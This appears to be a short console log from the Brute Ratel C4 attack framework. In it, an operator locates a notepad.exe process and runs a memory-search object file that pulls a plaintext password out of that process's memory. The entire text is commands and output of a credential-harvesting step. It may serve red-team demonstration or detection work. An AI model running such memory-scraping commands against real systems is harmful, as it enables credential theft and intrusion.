 2025/02/20 22:07:14 IST [input] admin => psgrep notepad
2025/02/20 22:07:14 IST [sent 24 bytes]
[+] Parent process Id : 7352
- Process Id : 7516
- OS arch : x64
- User : DARKVORTEX\vendetta
- Process name : notepad.exe
+-------------------------------------------------------------------+
2025/02/20 22:07:17 IST [input] admin => coffexec /media/veracrypt1/brute-ratel/BRC4-BOF-Artillery/Generic/out64/mem_search64.o 7516 password:
2025/02/20 22:07:17 IST [sent 9560 bytes]
[*] Task-0 [Thread: 8084]
[*] Coffexec Output:
[*] Scanning process Id: 7516
[*] Search string: 'password:'
-------------------------------
[w] Wchar string (0x0000000004289BD4): password:March@1234
[w] Wchar string (0x00000000042D558E): password:March@1234
[w] Wchar string (0x00000000042E40C0): password:Marc
-------------------------------
[*] Search complete